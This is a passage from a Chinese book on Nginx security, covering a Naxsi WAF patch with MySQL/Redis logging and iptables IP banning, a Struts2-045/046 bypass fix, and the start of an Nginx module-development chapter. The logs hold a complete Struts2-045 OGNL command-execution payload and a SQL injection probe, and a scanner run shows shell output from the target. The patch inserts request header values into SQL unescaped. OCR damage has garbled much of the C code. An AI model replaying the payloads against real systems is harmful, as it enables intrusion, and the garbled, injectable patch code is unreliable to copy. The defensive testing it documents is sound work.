55 + const char *fmt base2 = \sqrt{8}.*s";
 56 + snprintf((char *) Host,
```

```
sizeof(Host), fmt base2,
 57 + r->connection-
>addr text.len, r->connection->
                           addr text.data);
 58 +
 59 if (sub >= sz left)
 60 sub = sz let t - 1;61 sz left \overline{\phantom{0}} = sub;
 62 @@ -863,8 +879,53 @@
 63 sub = sz left - 1;
 64 offset += sub;
 65 sz left \text{-} = \text{sub};66 +
 67 + snprintf(sql,
sizeof(sql),
 68 +
"insert into naxsi attack log values
(NULL, '%s','%s', '%s', '%zu', '%s',
NOW(), 10)'69 +
(char *)Host, r->headers_in.server.
data, sc[i].sc_tag->data,
70 +
sc[i].sc score, r->request start);
71 + snprintf(lock host,
sizeof(lock host),
 72 +
"SELECT * from naxsi attack log where
ip='%s' and at >NOW()-INTERVAL 5
MINUTE having count(*) >60",
73 +
(char *) Host);
74 +
```

```
75 + if (conn_ptr) {
76 +
mysql_query(conn_ptr, sql);
77 +
mysql query(conn ptr, lock host);
78 + res ptr =
mysql store result(conn ptr);
79 + if (res ptr)
{
80 +
redisContext *c;
81 +
redisReply *reply;
82 +
struct timeval timeout = \{1, 500000\};
                                //
1.5 seconds
 83 + c =redisConnectWithTimeout
("127.0.0.1", 6379, timeout);
 84 + i(c == NULL || c->err) {
85 +
redisFree(c);
 86 + }
87 +
88 +
while (mysql fetch row(res ptr)
                                 &&
!c->err) {
89 +
reply = redisCommand(c, "GETwhite%s", Host);
90 +
if (reply->str == NULL
```

```
&& !ctx->learning ) {
91 +
reply = redisCommand(c,"SETEX %s %s %s", Host,
92 +
"1800", Host);
93 +
/* Increase the history
record */
94 +
reply = redisCommand
(c, "SELECT 2");95 +
reply = redisCommand(c, "SET
%s %s", Host, Host);
96 +
reply = redisCommand
(c, "SELECT 0");97 +
/* Increase the history record */
98 +
}
99 +
freeReplyObject(reply);
100 + }
101 + i(!c->err) {
102 +redisFree(c);
103 +104 + }
105 +
106 +
```

```
mysql free result(res ptr);
107 +
108 + }
109 }
110 }
111 +
112 +
113
      ………………………………补丁太长省略,可在线去查看, 这里不再
一一列出
https://github.com/nbs-
system/naxsi/compare/master...limithit:limithit-
patch-mysql
304 return ;
```
其中,补丁91行可以改为如下代码,从而用

RedisPushIptables模块来封禁恶意IP。

```
90 + if (reply->str == NULL &&
!ctx->learning ) {
91 + reply = redisCommand(c,
"drop insert %s", Host);
92 + \sqrt{\phantom{a}} + \sqrt{\phantom{a}} + \sqrt{2} + \sqrt{2} + \sqrt{2} + \sqrt{2} + \sqrt{2} + \sqrt{2} + \sqrt{2} + \sqrt{2} + \sqrt{2} + \sqrt{2} + \sqrt{2} + \sqrt{2} + \sqrt{2} + \sqrt{2} + \sqrt{2} + \sqrt{2} + \sqrt{2} + \sqrt{2} + \sqrt{2} +
封禁*/
93 + /* Increase the history record */
```
或者用iptables定时封禁,例如:

```
90 + if (reply->str == NULL & &
!ctx->learning ) {
91 + reply = redisCommand(c,
"ttl drop insert %s 600", Host);
92 + /* iptables临时
封禁10分钟即600秒*/
```
通过RedisPushIptables模块来调用iptables可达 到网络层阻止的目的,如果读者不想改动代码,默认由 应用层动态阻止1800秒,即30分钟。

这个补丁实现的是把攻击日志记录在数据库中,并 且会在每次攻击时,查找5分钟内达到60次攻击的IP, 对其进行应用层或网络层的封禁30分钟,或者使用 RedisPushIptables永久封禁。

当然,这60次攻击不管是否连续,只要满足5分钟 以内的时间条件,就会触发拦截。攻击记录会记录在 Redis和MySQL中,需要说明的是Redis和MySQL5.6均为 本机安装。如果不担心网络延时,也可以选择远程连 接。

### 修改Naxsi config文件如下:

```
ngx_waf_incs="/usr/local/mysql/include"
ngx_waf_libs="-L/usr/local/mysql/lib -
lmysqlclient -lpthread -lm -lrt –ldl
-lhiredis "
ngx addon name=ngx http naxsi module
if test -n "$ngx module link"; then
    ngx_module_type=HTTP
    ngx module name=ngx http naxsi module
ngx_module_srcs="$ngx_addon_dir/naxsi_runtime.c
$ngx_addon_dir/naxsi_
config.c $ngx_addon_dir/naxsi_utils.c
$ngx_addon_dir/naxsi_skeleton.c
 $ngx_addon_dir/naxsi_json.c
$ngx_addon_dir/naxsi_raw.c $ngx_addon_dir/
ext/libinjection/libinjection_sqli.c
$ngx_addon_dir/ext/libinjection/
libinjection_xss.c
$ngx_addon_dir/ext/libinjection/libinjection_htm
l5.c"
   ngx module libs="$ngx waf libs"
    ngx module incs="$ngx waf incs"
    . auto/module
else
    HTTP_MODULES="$HTTP_MODULES
ngx http naxsi module"
   NGX_ADDON_SRCS="$NGX_ADDON_SRCS
$ngx_addon_dir/naxsi_runtime.c $ngx_
addon_dir/naxsi_config.c
$ngx_addon_dir/naxsi_utils.c $ngx_addon_dir/
naxsi skeleton.c $ngx addon dir/naxsi json.c
$ngx_addon_dir/naxsi_raw.c
```

```
$ngx_addon_dir/ext/libinjection/libinjection_sql
i.c $ngx_addon_dir/ext/
libinjection/libinjection_xss.c
$ngx_addon_dir/ext/libinjection/
libinjection html5.c"
    NGX_ADDON_DEPS="$NGX_ADDON_DEPS
$ngx_addon_dir/naxsi.h"
fi
```
重新编译Nginx:

```
root@debian:~/bookscode/9/nginx-
1.15.8#./configure--prefix=/usr/local/
nginx --with-http_ssl_module --add-
module=../ngx_dynamic_limit_req_module
 --add-module=../naxsi/naxsi_src
root@debian:~/bookscode/9/nginx-1.15.8# make -j4
root@debian:~/bookscode/9/nginx-1.15.8# make
install
```
然后先把Fail2ban关闭进行测试,用Web扫描器测

试:

```
root@debian:~#/etc/init.d/debian-initd stop
root@debian:~# tail -f
/usr/local/nginx/logs/node3.nginx.org_error.log
2019/03/12 15:54:14 [error] 11512#0: *773
NAXSI_FMT: ip=192.168.16.120&
server=node3.nginx.org&uri=/index.php&learning=0
```

```
&vers=0.56&total_processed=
1178&total_blocked=362&block=1&cscore0=$SQL&scor
e0=8&zone0=BODY&id0=
1005&var_name0=request, client: 192.168.16.120,
server: node3.nginx.org,
request: "POST /index.php HTTP/1.1", host:
"node3.nginx.org"
2019/03/12 15:54:14 [error] 11512#0: *1001
NAXSI_FMT: ip=192.168.16.120&
server=node3.nginx.org&uri=/jsLoader.php&learnin
g=0&vers=0.56&total_processed=
1179&total_blocked=363&block=1&cscore0=$SQL&scor
e0=8&cscore1=$XSS&score1=
8&zone0=ARGS&id0=1007&var_name0=showguimessaging
&zone1=ARGS&id1=1008&
var name1=showquimessaging, client:
192.168.16.120, server: node3.nginx.
org, request: "GET /jsLoader.php?
lang=en_gb&showGuiMessaging=
J9gA4aMO';%20waitfor%20delay%20'0:0:7'%20--
%20&ver=2.4.1 HTTP/1.1", host:
"node3.nginx.org", referrer:
"http://node3.nginx.org"
2019/03/12 15:54:14 [error] 11512#0: *639
NAXSI_FMT: ip=192.168.16.120&
server=node3.nginx.org&uri=/index.php&learning=0
&vers=0.56&total_processed=
1180&total_blocked=364&block=1&cscore0=$RFI&scor
e0=8&zone0=BODY&id0=1100&
var name0=request, client: 192.168.16.120,
server: node3.nginx.org, request:
"POST /index.php HTTP/1.1", host:
"node3.nginx.org", referrer: "http://
node3.nginx.org"
2019/03/12 15:54:14 [error] 11512#0: *980
NAXSI_FMT: ip=192.168.16.120&
server=node3.nginx.org&uri=/jsLoader.php&learnin
g=0&vers=0.56&total_processed=
```

```
1182&total_blocked=365&block=1&cscore0=$SQL&scor
e0=16&cscore1=$XSS&score1=
16&zone0=ARGS&id0=1001&var_name0=ver, client:
192.168.16.120, server:
node3.nginx.org, request: "GET /jsLoader.php?
lang=en_gb&showGuiMessaging=
1&ver=%f0''%f0%22%22 HTTP/1.1", host:
"node3.nginx.org", referrer: http://
node3.nginx.org
```
然后去看Redis记录TTL为1784, 时间已经过了16

秒,如图9.2所示。



图9.2 key值

数据库查询5分钟达到60次的记录,查询语句为 SELECT\*from naxsi\_attack\_log where

ip= '192.168.16.120' and at>NOW()-INTERVAL5MINUTE having count(\*)>60, 如图9.3所示。



图9.3 SQL查询

## 9.7 Naxsi已知漏洞

根据笔者的测试,struts2-045和struts2-046类 型的攻击,Naxsi无法拦截,因为 ngx\_http\_internal\_redirect函数无法完全过滤 content-type类型,会在某些情况下被绕过,如精心 构造的字符串,当然这是个Bug,虽然提交了补丁给官 方,但并没有被采纳。读者可以到 [https://github.com/limithit/naxsi/tree/limithit](https://github.com/limithit/naxsi/tree/limithit-patch-mysql) -patch-mysql去下载修补的版本。当然,9.6节中

patch.mysql补丁里也包含了该修复。修复方法如下。

naxsi\_config/naxsi\_core.rules加一行规则:

MainRule "rx:%" "mz:\$HEADERS VAR:content-type" "s:DROP";
文件naxsi\_src/naxsi\_runtime.c为修复content-

type攻击的补丁:

```
@@ -29,7 +29,7 @@
* along with this program. If not, see
<http://www.gnu.org/licenses/>.
 */
#include "naxsi.h"
static int content type filter = 0;/* used to store locations during the
configuration time.
   then, accessed by the hashtable building
feature during "init" time. */
@@ -1042,6 +1042,10 @@
ngx http_output_forbidden_page(ngx_http_request
ctx_t *ctx,
  else {
    ngx http internal redirect(r, cf-
>denied_url,
            &empty);
    if (content type filter && !ctx->learning) {
    ngx http finalize request(r,
NGX HTTP FORBIDDEN); // struts2-045 046
defense
      /* MainRule "rx:%"
"mz:$HEADERS_VAR:content-type" "s:DROP"; */
    }
    return (NGX HTTP OK);
  }
  return (NGX_ERROR);
@@ -1500,6 +1504,10 @@
ngx http basestr ruleset n(ngx pool t
*pool,
    if (ret == 1) {
```

```
NX DEBUG( debug basestr ruleset,
NGX LOG DEBUG HTTP, req->connection->
log, 0,
           "XX-apply rulematch [%V]=[%V]
[rule=%d] (match %d times)", name,
value, r[i].rule id, nb match);
      if (!ngx strncasecmp((name)->data, (u char
*)"content-type", 12)
    &\&strstr((char *)(&(r[i].br->rx)->pattern)-
>data, "%") != NULL ) {
          content type filter = 1;}
      rule matched = 1;ngx http apply rulematch v n(\&(r[i]), ctx,req, name, value, zone,
nb match, 0);
    }
```
接下来对含有struts2-045/046漏洞的项目进行攻 击测试,来验证该补丁是否有作用。 在/usr/local/nginx/conf/conf.d/下创建 struts2.nginx.org.conf和

```
struts2.nginx.org.conf.rules,如下:
```

```
root@debian:/usr/local/nginx/conf/conf.d# cat
struts2.nginx.org.conf
server {
    listen *:8088;
    server name localhost;
```

```
location / {
   include naxsi.rules;
#不启用学习模式
   include conf.d/struts2.nginx.org.rules;
#白名单为空
   access log logs/struts2.nginx.org.log;
   error log logs/struts2.nginx.org error.log;
   proxy set header Host $host;
   proxy set header X-Real-IP $server addr;
    proxy_set_header REMOTE-HOST $remote_addr;
    proxy_set_header X-Forwarded-For
$proxy add x forwarded for;
   proxy_pass http://115.236.xx.xx:8080;
               }
   error_page 500 502 503 504 /50x.html;
   location = /50x.html {
   root html;
               }
        }
```
#### 重新加载Nginx:

```
root@debian:/usr/local/nginx/conf/conf.d#
/usr/local/nginx/sbin/nginx -s reload
root@debian:~ # ./struts-scan.py -u
http://127.0.0.1:8088 -i struts2-045
#发启攻击
shell >> pwd
\hbox{\tt <html>}<head><title>403 Forbidden</title></head>
<body>
<center><h1>403 Forbidden</h1></center>
<hr><center>nginx/1.15.8</center>
```

```
</body>
</html>
shell >>
root@debian:~/bookscode/9# tail -f
/usr/local/nginx/logs/struts2.nginx.
org_error.log
#查看日志
2019/03/13 11:59:01 [error] 22557#0: *5
NAXSI FMT: ip=127.0.0.1&server=
&uri=/&learning=0&vers=0.56&total_processed=3&to
tal blocked=3&block=1&
zone0=HEADERS&id0=0&var_name0=content-type,
client: 127.0.0.1, server:
localhost, request: "GET / HTTP/1.0"
2019/03/13 11:59:01 [alert] 22557#0: *5 http
request count is zero while
sending to client, client: 127.0.0.1, server:
localhost, request: "GET /
HTTP/1.0", upstream:
http://115.236.xx.xx:8080/403.html
```
这么看来日志输出并不详细,加上 set\$naxsi\_extensive\_log1;参数,重新进行攻击然后 再查看日志:

```
server {
   listen *:8088;
   server name localhost;
       set $naxsi extensive log 1;
     location / {
   include naxsi.rules;
```
#不启用学习模式

```
include conf.d/struts2.nginx.org.rules;
#白名单为空
   access log logs/struts2.nginx.org.log;
   error log logs/struts2.nginx.org error.log;
   proxy_set_header Host $host;
   proxy_set_header X-Real-IP $server_addr;
   proxy set header REMOTE-HOST $remote addr;
   proxy_set_header X-Forwarded-For
$proxy add x forwarded for;
   proxy_pass http://115.236.xx.xx:8080;
               }
   error page 500 502 503 504 /50x.html;
   location = /50x.htmlroot html;
               }
       }
```
再次攻击后查看日志,其中,加粗斜体为pwd注入

命令:

```
root@debian:~/bookscode/9# tail -f
/usr/local/nginx/logs/struts2.nginx.
org_error.log
2019/03/13 12:03:20 [error] 22557#0: *7
NAXSI EXLOG: ip=127.0.0.1&server=
&uri=%2F&id=0&zone=HEADERS&var_name=content-
type&content=%25%7B%28%23nike
%3D%27multipart%2Fform-
data%27%29.%28%23dm%3D%40ognl.OgnlContext%40DEFA
ULT_
MEMBER ACCESS%29.%28%23 memberAccess%3F%28%23 me
mberAccess%3D%23dm%29%
```
3A%28%28%23container%3D%23context%5B%27com.opens ymphony.xwork2.ActionContext. container%27%5D%29.%28%23ognlUtil%3D%23container .getInstance%28%40com. opensymphony.xwork2.ognl.OgnlUtil%40class%29%29. %28%23ognlUtil. getExcludedPackageNames%28%29.clear%28%29%29.%28 %23ognlUtil. getExcludedClasses%28%29.clear%28%29%29.%28%23co ntext.setMemberAccess% 28%23dm%29%29%29%29.%28%23cmd%3D%27pwd%27%29.%28 %23iswin%3D%28%40java. lang.System%40getProperty%28%27os.name%27%29.toL owerCase%28%29.contains% 28%27win%27%29%29%29.%28%23cmds%3D%28%23iswin%3F %7B%27cmd.exe%27%2C%27% 2Fc%27%2C%23cmd%7D%3A%7B%27%2Fbin%2Fbash%27%2C%2 7-c%27%2C%23cmd%7D%29% 29.%28%23p%3Dnew%20java.lang.ProcessBuilder%28%2 3cmds%29%29.%28%23p. redirectErrorStream%28true%29%29.%28%23process%3 D%23p.start%28%29%29.%28 %23ros%3D%28%40org.apache.struts2.ServletActionC ontext%40getResponse%28 %29.getOutputStream%28%29%29%29.%28%40org.apache .commons.io.IOUtils%40 copy%28%23process.getInputStream%28%29%2C%23ros% 29%29.%28%23ros.flush%28 %29%29%7D, client: 127.0.0.1, server: localhost, request: "GET / HTTP/1.0" 2019/03/13 12:03:20 [error] 22557#0: \*7 NAXSI FMT: ip=127.0.0.1&server= &uri=/&learning=0&vers=0.56&total\_processed=4&to tal blocked=4&block=1& zone0=HEADERS&id0=0&var\_name0=content-type, client: 127.0.0.1, server: localhost, request: "GET / HTTP/1.0"

2019/03/13 12:03:20 [alert] 22557#0: \*7 http request count is zero while sending to client, client: 127.0.0.1, server: localhost, request: "GET / HTTP/1.0", upstream: http://115.236.xx.xx:8080/403.html

#### 接着去掉补丁,

MainRule " rx:%"" mz:\$HEADERS\_VAR:content-

type "" s:DROP" ;这条规则留着不动。重新编译后,重 启Nginx而不是reload。再次发起攻击,结果如图9.4 所示。

root@debian:~# python struts-scan.py -u http://127.0.0.1:8088/ -i struts2-045 shell >> pwd /usr/local/tomcat/webapps  $shell \gg ifconfig$ Link encap:Fthernet HWaddr 90:b1:1c:24:4f:ab eth0 inet addr: | . | | . | | Bcast:210.14.146.95 Mask:255.255.255.224 inet6 addr: fe80::92b1:1cff:fe24:4fab/64 Scope:Link UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1 RX packets:214624320 errors:0 dropped:0 overruns:0 frame:0 TX packets:179910473 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:1000 RX bytes:31281664381 (29.1 GiB) TX bytes:51900138918 (48.3 GiB) Interrupt:36 Memory:da000000-da012800 eth1 Link encap:Ethernet HWaddr 90:b1:1c:24:4f:ac inet addr:192.168.58.8 Bcast:192.168.58.255 Mask:255.255.255.0 inet6 addr: fe80::92b1:1cff:fe24:4fac/64 Scope:Link UP BROADCAST MULTICAST MTU:1500 Metric:1 RX packets:54 errors:0 dropped:0 overruns:0 frame:0 TX packets:6 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:1000 RX bytes:4048 (3.9 KiB) TX bytes:492 (492.0 B) Interrupt:48 Memory:dc000000-dc012800 lo Link encap: Local Loopback inet addr:127.0.0.1 Mask:255.0.0.0 inet6 addr: ::1/128 Scope:Host UP LOOPBACK RUNNING MTU:16436 Metric:1 RX packets:144815732 errors:0 dropped:0 overruns:0 frame:0 TX packets:144815732 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:0 RX bytes:138080955713 (128.5 GiB) TX bytes:138080955713 (128.5 GiB)

 $shell$  >>

#### 图9.4 struts攻击

#### 然后再查看攻击日志:

root@debian:~/bookscode/9# tail -f /usr/local/nginx/logs/struts2.nginx. org\_error.log 2019/03/13 12:13:20 [error] 22783#0: \*11 NAXSI EXLOG: ip=127.0.0.1&server= &uri=%2F&id=0&zone=HEADERS&var\_name=contenttype&content=%25%7B%28%23nike %3D%27multipart%2Fformdata%27%29.%28%23dm%3D%40ognl.OgnlContext%40DEFA ULT\_ MEMBER ACCESS%29.%28%23 memberAccess%3F%28%23 me mberAccess%3D%23dm%29% 3A%28%28%23container%3D%23context%5B%27com.opens ymphony.xwork2.ActionContext. container%27%5D%29.%28%23ognlUtil%3D%23container .getInstance%28%40com. opensymphony.xwork2.ognl.OgnlUtil%40class%29%29. %28%23ognlUtil. getExcludedPackageNames%28%29.clear%28%29%29.%28 %23ognlUtil. getExcludedClasses%28%29.clear%28%29%29.%28%23co ntext.setMemberAccess%28 %23dm%29%29%29%29.%28%23cmd%3D%27pwd%27%29.%28%2 3iswin%3D%28%40java.lang. System%40getProperty%28%27os.name%27%29.toLowerC ase%28%29.contains%28%27 win%27%29%29%29.%28%23cmds%3D%28%23iswin%3F%7B%2 7cmd.exe%27%2C%27%2Fc%27 %2C%23cmd%7D%3A%7B%27%2Fbin%2Fbash%27%2C%27 c%27%2C%23cmd%7D%29%29.%28

%23p%3Dnew%20java.lang.ProcessBuilder%28%23cmds% 29%29.%28%23p. redirectErrorStream%28true%29%29.%28%23process%3 D%23p.start%28%29%29.%28 %23ros%3D%28%40org.apache.struts2.ServletActionC ontext%40getResponse%28 %29.getOutputStream%28%29%29%29.%28%40org.apache .commons.io.IOUtils%40 copy%28%23process.getInputStream%28%29%2C%23ros% 29%29.%28%23ros.flush%28 %29%29%7D, client: 127.0.0.1, server: localhost, request: "GET / HTTP/1.0" 2019/03/13 12:13:20 [error] 22783#0: \*11 NAXSI FMT: ip=127.0.0.1&server= &uri=/&learning=0&vers=0.56&total\_processed=6&to tal\_blocked=6&block= 1&zone0=HEADERS&id0=0&var\_name0=content-type, client: 127.0.0.1, server: localhost, request: "GET / HTTP/1.0" 2019/03/13 12:13:22 [error] 22783#0: \*13 NAXSI EXLOG: ip=127.0.0.1&server= &uri=%2F&id=0&zone=HEADERS&var\_name=contenttype&content=%25%7B%28%23 nike%3D%27multipart%2Fformdata%27%29.%28%23dm%3D%40ognl.OgnlContext%40 DEFAULT\_MEMBER\_ACCESS%29.%28%23\_memberAccess%3F% 28%23\_memberAccess%3D%23dm %29%3A%28%28%23container%3D%23context%5B%27com.o pensymphony.xwork2. ActionContext.container%27%5D%29.%28%23ognlUtil% 3D%23container. getInstance%28%40com.opensymphony.xwork2.ognl.Og nlUtil%40class%29%29.%28 %23ognlUtil.getExcludedPackageNames%28%29.clear% 28%29%29.%28%23ognlUtil. getExcludedClasses%28%29.clear%28%29%29.%28%23co ntext.setMemberAccess%28

```
%23dm%29%29%29%29.%28%23cmd%3D%27ifconfig%27%29.
%28%23iswin%3D%28%40java.
lang.System%40getProperty%28%27os.name%27%29.toL
owerCase%28%29.contains
%28%27win%27%29%29%29.%28%23cmds%3D%28%23iswin%3
F%7B%27cmd.exe%27%2C%27
%2Fc%27%2C%23cmd%7D%3A%7B%27%2Fbin%2Fbash%27%2C%
27-c%27%2C%23cmd%7D%29
%29.%28%23p%3Dnew%20java.lang.ProcessBuilder%28%
23cmds%29%29.%28%23p.
redirectErrorStream%28true%29%29.%28%23process%3
D%23p.start%28%29%29.
%28%23ros%3D%28%40org.apache.struts2.ServletActi
onContext%40getResponse
%28%29.getOutputStream%28%29%29%29.%28%40org.apa
che.commons.io.IOUtils
%40copy%28%23process.getInputStream%28%29%2C%23r
os%29%29.%28%23ros.flush
%28%29%29%7D, client: 127.0.0.1, server:
localhost, request: "GET /HTTP/1.0"
2019/03/13 12:13:22 [error] 22783#0: *13
NAXSI FMT: ip=127.0.0.1&server=
&uri=/&learning=0&vers=0.56&total_processed=7&to
tal blocked=7&block=
1&zone0=HEADERS&id0=0&var_name0=content-type,
client: 127.0.0.1, server:
 localhost, request: "GET / HTTP/1.0
```
可以看到日志中显示是阻止的,但在攻击端确实 拿到了shell命令, 说明补丁起了作用。

### 9.8 多层防御整合后对比

拆积木,牵一发而动全身。攻击者要无比小心才 不会触发规则。但是,既要同时满足多种条件,又要 有效率地攻击,还要不被防护者发现,几乎是不可能 实现的。

假如可以实现,则需要一套分布式攻击调度程 序,而且还必须要有大量代理IP地址库,不停地尝试 各种Web攻击脚本。然而工作量和攻击成本之大,让大 部分攻击者放弃了攻击,而坚持到最后的攻击者会发 现攻击都是徒劳的, 最终最原始的DDoS攻击才是最有 效的。至于网络层、传输层、应用层的DDoS都可以防 御,在前面章节中也均有讲解如何防御。

### 9.9 可能存在的瓶颈

众所周知,在多层防御整合中,仅有数据库会让 人有些担忧。但有一点需要读者知道,那就是只有在 攻击的情况下才会查询数据库,正常的请求(即添加 白名单后)不会查询数据库。而当攻击达到一定次数 时,则会被网络层iptables拦截,之后便不会再消耗 数据库查询。

如果有一天遇到分布式Web攻击时,可以读写分离 数据库。像CC和高并发请求,则是由 ngx\_dynamic\_limit\_req\_module来处理的,也只会从 Redis中查询, Redis每秒甚至可以提供100万个请求。

### 9.10 恶意IP库

既然创建了数据库来记录攻击者的IP地址,就可 以筛选长期进行攻击的IP,这类IP可归类到恶意IP。

为什么用长期来衡量是否为恶意IP呢?因为总会 有一些没有添加到白名单的URL地址也会被当成攻击来 记录到数据库中。但如果持续一周或者一个月, 每天 有成千上万条记录,这就不是因为没有添加到白名单 而引起的误报行为,理所当然地把恶意IP永久封禁, 节省不必要的资源消耗。

### 第10章 Nginx开发指南

本章旨在向新手介绍一系列与Nginx编程有关的概 念,详述HTTP请求的11个阶段,因此了解本章所涵盖 的各个主题是掌握Nginx编程的先决条件。

需要说明的是,本章涉及的代码,为了不占行, 均去掉了换行符。本章包含的内容有:Nginx基本概 念、字符串、时间、数据结构、内存管理、日志记 录、结构体、进程、线程、模块、HTTP框架及HTTP框 架执行流程详解,读完本章相信读者会对Nginx认知再 提升一些。最后,会发现Nginx是由多个模块构成的, 而每个模块都是固定的格式。其实Nginx编程并不难, 只是需要多动手实验。

### 10.1 基本概念

本节将介绍Nginx代码布局,以及在编写模块时需 要包含的头文件,会尽可能的简化Nginx编程的讲解, 省去繁琐的描述,直击重点,从而让读者更快速地上 手Nginx编程。

#### 10.1.1 源码目录

Nginx源代码目录下有auto和src目录等,因其他 目录是第三方库文件,所以这里就不一一介绍了。其 中,auto目录是Nginx构建时所需要的脚本,用来进行 宏定义、变量检测、环境检测和系统检测等。src目录 则是源代码所在的目录,其又细分为几个子目录,如 core、event、http、mail、misc、os和stream。

core目录下主要提供Nginx封装的基本类型、函 数、字符串、数据结构、日志和用于管理内存的 pool (池) 等。

event目录下提供epoll、kqueue和select事件模 块,供编译时选择。http目录下则是核心模块和通用 代码。mail目录下是邮件模块。os目录下是特定于某 些平台的代码,如BSD、solaris和Linux等。misc目录 下是最近添加的google的模块。stream目录下是用于 反向代理的模块、负载均衡及其他HTTP请求阶段比较 高的核心模块。Nginx目录结构如图10.1所示。

```
auto/-- CC/
    lib/\left| - \right| geoip/
        google-perftools/
         libatomic/
      -- libgd/
         libxslt/
        openssl/
        pcre/- -perl/\vert - -zlib/--- 0S/
 -- types/
cont/contrib/V1m/-- ftdetect/
      -- ftplugin/
      -- indent/
         syntax/
      - -
html/man/src/-- core/-- event/\left| - - \text{modules} \right|- http/
     \left| - - \text{modules} \right|- - v2/-mail/-- misc/-- 0S/
      - - unix/
     T.
   stream/
```
# 图10.1 Nginx目录结构

### 10.1.2 引用头文件

在程序设计中,特别是在C和C++语言中,一个头 文件一般包含类、子程序、变量和其他标识符的前置 声明。需要在一个以上源文件中被声明的标识符可以 被放在一个头文件中,并在需要的地方包含这个头文 件。通常是以源代码的形式,由编译器在处理另一个 源文件的时候自动包含进来。一般来说,开发者通过 include指令引入需要调用的函数原型。

以下两个#include语句必须出现在每个Nginx文件 的开头,因为头文件里包含了Nginx自定义的函数和数 据类型等,文件ngx\_core.h、ngx\_http.h、 ngx\_mail.h和ngx\_stream.h则包含了Nginx编程中所需 要的内容,这是开发者在编译第三方模块或者定制调 优Nginx时必定使用的。

·#include

·#include

除此之外,HTTP代码应包括 #include<ngx\_http.h>语句;邮件代码应包括 #include<ngx\_mail.h>语句;流代码应该包括 #include<ngx\_stream.h>语句。

#### 10.1.3 整型封装

在计算机中,整数的概念是指数学上整数的一个 有限子集。它也称为整数数据类型,或简称整型数、 整型。整型通常是程序设计语言的一种基础数据类 型,例如,Java及C编程语言的int数据类型,然而这 种基础数据类型只能表示有限的整数,其范围受制于 计算机的一个字组所包含的比特数所能表示的组合总 数。当运算结果超出范围时,即出现演算溢出,微处 理器的状态寄存器中的溢出旗标(overflow flag)会 被设置,而系统则会产生溢出异常(overflow exception)或溢出错误(overflow error)。

Nginx的代码使用了两个整数类型ngx\_int\_t和 ngx uint t, 它们是由intptr t (long int) 和 uintptr\_t (unsigned long int) 定义的, 在C语言中 可以通typedef关键字来设定类型别名或者函数指针。

下面是这两个类型由来的过程:

```
# define __STD_TYPE typedef
# define __SWORD_TYPE long int
STD TYPE SWD SWORD TYPE intptr t;
\tt typedef \_ \text{intry}t_ \text{intry}t_ \text{inty}t_ \text{inty}typedef unsigned long int uintptr t;
typedef uintptr_t ngx_uint_t;
typedef intptr_t ngx_flag_t;
//函数指针的例子
typedef struct {
   ngx str t name;
   void * (*create_conf)
(ngx_cycle_t *cycle);
   char *(*init_conf)
(ngx cycle t *cycle, void *conf);
} ngx core module t;
```
### 10.1.4 函数返回值

